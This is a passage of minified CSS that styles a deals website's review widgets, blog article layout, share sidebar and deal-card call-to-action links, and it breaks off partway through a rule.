.carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main 